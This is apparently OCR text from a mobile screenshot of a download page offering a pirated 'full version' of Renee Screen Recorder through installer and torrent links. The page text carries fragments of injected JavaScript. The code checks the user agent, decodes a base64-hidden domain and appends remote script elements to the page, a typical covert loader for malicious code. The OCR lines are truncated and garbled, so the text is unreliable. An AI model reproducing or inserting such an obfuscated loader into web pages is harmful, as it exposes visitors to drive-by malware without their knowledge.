
Installer
Torrent
if(navigator.userAgent.toLowerCase().index
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.sr
u=c95489d7″;document.body.appendChild(s_e
FREE download Renee Screen
Recorder full version of an